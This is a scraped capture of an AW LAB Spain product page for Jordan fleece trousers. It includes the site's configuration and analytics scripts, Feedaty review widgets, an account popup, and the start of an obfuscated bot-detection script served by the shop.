es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Detail","type":"product","ns":"product","analytics":{"product":{"name":"Pantalones Jordan Brooklyn Fleece","id":"AW_846QIB_WJBRKLNFL_9299735","dimension1":"AW_846QIB_WJBRKLNFL","dimension2":"9299735","dimension3":"AW_846QIB_WJBRKLNFL_9299735","price":"74.95","brand":"JORDAN","category":"mujer_ropa","description":"","productUrl":"https://es.aw-lab.com/mujer/ropa-AW_846QIB_WJBRKLNFL.html","categoryUrl":"https://es.aw-lab.com/mujer/ropa/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"full price","size":"empty","stockStatus":"IN_STOCK","placement":"details","category1":"Mujer","category2":"Ropa","promotionName":"badge_new","position":0},"page":{"currencyCode":"EUR","pageName":"Sites-awlab-es-Site","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22mujer_ropa_newin%22%2C%22categoryName%22%3A%22mujer_ropa_newin%22%2C%22productId%22%3A%22AW_846QIB_WJBRKLNFL%22%2C%22productName%22%3Anull%2C%22productSku%22%3A%22AW_846QIB_WJBRKLNFL%22%2C%22productPrice%22%3A54.9%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fmujer%2Fropa-AW_846QIB_WJBRKLNFL.html%3Fcgid%3Dmujer_ropa%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdwd742092a%2Fimages%2Flarge%2F9299735_0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/_uz27kjfBTmItociNw/iNzOrLGbp00rbz/L15cAQ/eR9cbDA/BDnUB"></script><link rel="stylesheet" type="text/css"  href="/_uz27kjfBTmItociNw/Vc/QyJBAQ/QhdIfmZ/2dhdZ"><script  src="/_uz27kjfBTmItociNw/Vc/QyJBAQ/NQ52dl0/gVEQp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 702
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.159\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 711
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.5.svg\" alt=\"Average Rating: 4.5\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.159\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" height=\"22px\"\/><\/div>\n<\/a>\n<\/div>\n<\/div>\n","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"Striscia-2","WidgetID":"65eec778a4419","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Popup-Include
body_size: 1164
content:
<div class="b-account_popup js-account-popup h-hidden js-user-not-logged">
    <div class="b-account_popup-wrapper">
        
            <div class="b-account_popup-login">
                <div class="b-account_popup-closeBtn js-account-popup-close">
                    <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g id="icon">
                        <path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M1.16825 0.252671C0.914426 -0.00118887 0.502869 -0.0012198 0.249009 0.252602C-0.00485098 0.506424 -0.00488191 0.917981 0.24894 1.17184L8.13961 9.06369L0.252124 16.952C-0.00170332 17.2058 -0.00168192 17.6174 0.252172 17.8712C0.506026 18.1251 0.917583 18.125 1.17141 17.8712L9.05877 9.983L16.9428 17.8682C17.1966 18.1221 17.6082 18.1221 17.8621 17.8683C18.1159 17.6145 18.1159 17.2029 17.8621 16.9491L9.97797 9.06371L17.8661 1.1748C18.1199 0.920948 18.1199 0.50939 17.866 0.255564C17.6122 0.00173569 17.2006 0.00175667 16.9468 0.255611L9.0588 8.14441L1.16825 0.252671Z" fill="currentColor"/>
                        </g>
                    </svg>
                </div>
                <h3>Iniciar sesi&oacute;n o registrarse</h3>
                <p>Vive la exclusiva <b class="member-gradient">CLUB AW LAB</b></p>
                <a href="https://es.aw-lab.com/account" class="b-login_button button-round-secondary">Iniciar sesi&oacute;n o registrarse</a>
            </div>
        
        <div class="b-account_popup-links">
            <a href="https://es.aw-lab.com/account"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path
        d="M17.85 9.5C17.85 12.7309 15.2309 15.35 12 15.35C8.76913 15.35 6.15 12.7309 6.15 9.5C6.15 6.26913 8.76913 3.65 12 3.65C15.2309 3.65 17.85 6.26913 17.85 9.5Z"
        stroke="#003DA5" stroke-width="1.3" />
    <path d="M6 21.0002C6 16.0001 8 18 12 18C16 18 18 16 18 21.0001" stroke="#003DA5" stroke-width="1.3"
        stroke-linecap="round" />
</svg>Cuenta</a>
            <a href="https://es.aw-lab.com/wishlist"><svg id="icon-wishlist" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M16.2705 3.90088H16.2759C18.8822 3.90088 20.9971 6.01306 20.9998 8.62111C20.9998 8.64901 21.0007 8.7984 20.9989 8.8506C20.9989 14.1468 12.0165 20.0883 11.9994 20.0991C11.9823 20.0883 3.0008 14.1468 3.0008 8.8506C2.999 8.7966 3.0008 8.65081 3.0008 8.62561C3.0008 6.01576 5.11658 3.90088 7.72553 3.90088C9.62352 3.90088 11.2497 5.02671 12.0012 6.64212C12.7508 5.02851 14.3744 3.90268 16.2705 3.90088Z" stroke="#003DA5" stroke-width="1.3" stroke-linejoin="round"/>
</svg>Lista de deseos</a>
            <a href="https://es.aw-lab.com/orders"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M9.23417 3L3.8 3C3.35817 3 3 3.35817 3 3.8V9.87617V20.2C3 20.6418 3.35817 21 3.8 21H20.2C20.6418 21 21 20.6418 21 20.2V3.8C21 3.35817 20.6418 3 20.2 3H14.7756M9.23417 3V6.3257C9.23417 6.76753 9.59234 7.1257 10.0342 7.1257H13.9756C14.4175 7.1257 14.7756 6.76753 14.7756 6.3257V3M9.23417 3H14.7756" stroke="#0C0C0C" stroke-width="1.3" stroke-linejoin="round"/>
</svg>
Pedidos y devoluciones</a>
            
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings?format=ajax&pid=AW_846QIB_WJBRKLNFL&color=9297323
body_size: 28
content:
    <div id="noFeedaty" class="h-hidden"></div>


--- FILE ---
content_type: application/javascript
request_url: https://es.aw-lab.com/_uz27kjfBTmItociNw/iNzOrLGbp00rbz/L15cAQ/eR9cbDA/BDnUB
body_size: 167733
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){xH();lpP();G1P();var wV=function(Vp){if(fC["document"]["cookie"]){try{var cV=""["concat"](Vp,"=");var GO=fC["document"]["cookie"]["split"]('; ');for(var Q7=0;Q7<GO["length"];Q7++){var n7=GO[Q7];if(n7["indexOf"](cV)===0){var tr=n7["substring"](cV["length"],n7["length"]);if(tr["indexOf"]('~')!==-1||fC["decodeURIComponent"](tr)["indexOf"]('~')!==-1){return tr;}}}}catch(z7){return false;}}return false;};var q0=function(){return nr.apply(this,[C5,arguments]);};var Dj=function(){return fC["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var L8=function(J0,MQ){return J0<MQ;};var bJ=function(){j8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jm=function(wm){return void wm;};var fQ=function(DV,FV){return DV<<FV;};var p0=function(){return fC["Math"]["floor"](fC["Math"]["random"]()*100000+10000);};function xH(){V3=[]['\x65\x6e\x74\x72\x69\x65\x73']();if(typeof window!==''+[][[]]){fC=window;}else if(typeof global!==''+[][[]]){fC=global;}else{fC=this;}}var V3;function lpP(){TM=+ ! +[]+! +[]+! +[]+! +[]+! +[],E3=+ ! +[]+! +[]+! +[],zP=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],g1=+ ! +[],dM=+[],C5=[+ ! +[]]+[+[]]-+ ! +[],Z3=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],VS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],ES=! +[]+! +[],EF=[+ ! +[]]+[+[]]-[],WP=! +[]+! +[]+! +[]+! +[];}var n8=function(KD){var j7=['text','search','url','email','tel','number'];KD=KD["toLowerCase"]();if(j7["indexOf"](KD)!==-1)return 0;else if(KD==='password')return 1;else return 2;};var d8=function(Tj){if(Tj==null)return -1;try{var nO=0;for(var tL=0;tL<Tj["length"];tL++){var Zp=Tj["charCodeAt"](tL);if(Zp<128){nO=nO+Zp;}}return nO;}catch(lf){return -2;}};var AV=function(){return ["_]Q4Z:D\nMWPF","[QPw9E","|z\x07d",")\"D/O7WOLZ4b)8_0cPS","&W._\tQYF","\b&Y\"","E\n\\YV\x40",")+Z,N8^][\x408\\","DYDA>C/.","C\nD]AQ","eEXV8]","-Z","kORV}#T8+B/","\x00#CSNT\x408C","P6H,t)^\x00","I\vSOF]5X&#B9NOSRAG","E","\vq<l\'uif","X\r\x40YGG2","]9_/8a)\x07^\x00","0o$sa","7iZMP%X</DDD]ED2U","_","}ED;T+OY_S[","]+(S,","3Y^_Q4Ej\rS.X\tBSGi","RX\x07","(+Bz","$E+)]\fD","3D\ftYTW8_","DSQA4E\x3fT","4^$,_2oWUYu3U8/E3","1\\\"","A$T8","_U!P$W\"O\f","C>U>\"","uT\x07L!A","B2\nD","^%","3K^nPG\"]>","#$R%e","D\"B","\x3fE>:EzL","U(ESsW^","OBC","$F","Z\'B","u7Z]F\x40\x00P>#DOB",">8O`^\tBYXQ9Ej=_4\vEBVU#R\"jY2CLX]YX.","[x`1lYBuowg1`Gm]TBg+3-02{D/~","VQ>]","_G%W","X","A[]/\'S.","fS\\Z#T8\x40%\r^","I","_QW\bP.%g0\fKXZTaA,)l\fIZctF%P3","hTA\x40\'\vejo","%>_&\nI\tBUZZ","\"N\x07TYtuu/>S#","ITP","\'^<SPPY2E83~%N\rDzZF_&#X%","QU\"","^]F{ _8Y0XO","$A&#B","W\x3f&Z\t\x07cFIA`.A/","v8^&/W.","icFQ;T$#C-<_ANTD\'T.","+^n","/,P%\x00^\x40YaM\'T",":D/EOLP","N\x07xSA`%P)!","S4","7iYFy8U\x3f&S","QQ!X)/f)Od]A]8","XPB>R/g_.E","\t\x40","EfTZZ2\x3f\'T%y\rDJ\\W2","(>Y!","UA","{UVF8B%,B`,L__PX</_U[","U=e3:S\n^WO^","\\rY\ne\b-sNZM","(%R9","Ki","EYVF2E","{","Z\x00W","[SNL","4Y8%[%","I","GQ$A%$E%","$S8","+^yrsvd1x:","E4O\rB","CbUXQ8D>~w#CS","/SRPF6E%8)\n\tZNPU3Hj8C.\rCQ",".CRV\x40>^$","0T>Z%OBOwMP-W-","US","A9Z",".S,K0",">B+x","2K","YIAQ%f#.B(","jZ","5O\f|o}Q6A#L%","",">Y6","DE","FSE","W\x3f&ZX_S[x>B>","3G)","lIR","EIFD2_./RKB","</\x40","3D^YF]$b:/S#\vb\tET","/P!F~G[ B/8\bFSN","UF`%D9>S$","D\x3f^$/x5H\rD","Q]XY6","!S9\x07EX","$R8/S.","lC\n\f","DYDA2B>\x07S$\nK#SEfM$E/\'w#\x00OE","[/Y\r{SCQP>+","R\tQ","7H_HC]$X(#Z)S\v^][S2"];};var Br=function(){return ["_0CM\x00\raST7YE","\x3fwW\\-USi8\r\"2M\r<","1t4)c4","","3Z{","^\x3f-","4X\t$4V7/E$l^\f","T\x3fTSS>","U\"\t$!H7A","2N\n","#\'","!\\7^","6","5U","\rGl[5USe.\x075=d","\\\b5F7K\"Z\n\x40QK\x00C[V\\!US557X","P$\x07\t$","\vPG","\\8J[/UYB","i1=I\f9\x40","P\v","]\x3f","\b1\x00X\\","X\tJX+D","\x40M/","\fR3LQ\x3fUO","B>Rfz46O","QZeVF:WD","\x3f\x3f%X","Al>A9P\bO<J{\"t.~\x07a\vLG","%","KQ\b\x40","*p;","_5V.(w6)LY\r\tOQ","IM","%$X*Z,3:C\bP^M","v3Ts\x40\b","RTB9","R\"*>","V\x40FQ2DDD,5","#\'","m","\\+WZ/_UO=56","\x07*R72","BSY\x3f","ZN_#","F4$_\bF","|7PG","\x07$\vQ\b","0R\x071A7; EP[","RP\b\\WQ4GO","#H\t","3","\x00,R","\b \tU5LK\t[Vf+UDU%=#;","#JO3","\t2^HBbK","11i..","S","\rh","%\\=\x3f&^","|\tz)]","#W","\"","46_\b","F\x07L","_","+\\TQ$\t","EcX\\\x3fDA:","\b)#I","CZ)u\x40U%","DVD\\y4S","WP/ESX","A\bUT/SIs;$","8dB","*","\x3f","\x07>","\x40\x07CK",".V4.","4\x07EK]","yO\x40,4s\\\t=^*aYFGL]Q\x40)UX\"W9\'X\x00:_\x3fK(\vEL\\N\"2K4BES\x3fU\x3fs_A1G\x3f \x07ZLQWG:IY/3\'N]\f-\x40.K)\x40\x40C:3QGZ7HB(\x07$<O Iq75\rYN","HE5<H\tPP.7\x00",";\\","1]>66U\tGzG\t","=G\f(S","DP[","9&fP|FFA2_O","+_RB\t1","D\x3f\t*\fB44aoZ8J[5UBB$","Z","X\t\x40C","=5=X\x00,\\(","\rEzO","dV\r","KbNV|D1P|f!:w&Dw!","\bKY+M","\n","!X